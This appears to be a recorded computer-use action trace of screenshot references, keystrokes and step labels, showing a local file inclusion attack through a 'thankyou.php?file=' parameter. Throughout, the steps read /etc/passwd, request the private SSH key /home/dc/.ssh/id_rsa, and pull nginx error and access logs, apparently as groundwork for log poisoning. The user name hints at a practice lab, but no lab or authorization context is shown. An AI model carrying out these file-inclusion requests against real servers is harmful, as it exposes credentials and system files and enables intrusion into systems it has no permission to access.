
key(Return)

key(ctrl+c)

- Load thankyou.php?file=/etc/passwd and read the passwd entries in the page source
text(thankyou.php?file=/etc/passwd)

click(393, 491)

scroll(down, 3)

scroll(down, 3)
text(home/d)

- Request file=/home/dc/.ssh/id_rsa through thankyou.php
text(.ssh/)

text(id_rsa)

key(BackSpace)
text(var)

- Read /var/log/nginx/error.log via the file parameter, then try /var/log/nginx/access.log
text(log/at)

text(n)

text(ginx/erro)

text(r.log)
